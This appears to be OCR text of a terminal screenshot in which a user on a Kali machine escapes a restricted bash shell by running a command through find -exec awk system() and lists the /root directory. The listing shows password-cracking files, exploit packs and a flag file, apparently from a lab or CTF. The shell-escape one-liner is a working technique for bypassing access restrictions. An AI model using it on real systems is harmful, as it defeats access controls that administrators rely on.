 Terminal - user@kali: ~
user@kali:~$ cd /root
rbash: cd: restricted
user@kali:~$ find . -name test.php -exec awk 'BEGIN {system("cd /root; ls")}' \;
bofh Music rockyou.txt
Configure_Win2003_DNS_Server.pdf output shell
Desktop out.zip Templates
Documents password-20150520.txt test.py
Downloads paused.conf tmp
ExploitPack47 Pictures video-1920x1080.sh
flag.txt ptscripts Videos
gpscan Public whatsHisPride.md5s
gpscan_1.1.tar.bz2 reconnoiter xdecode
hashcat.pot reconnoiter-0.4.5.tar.gz
hydra.restore report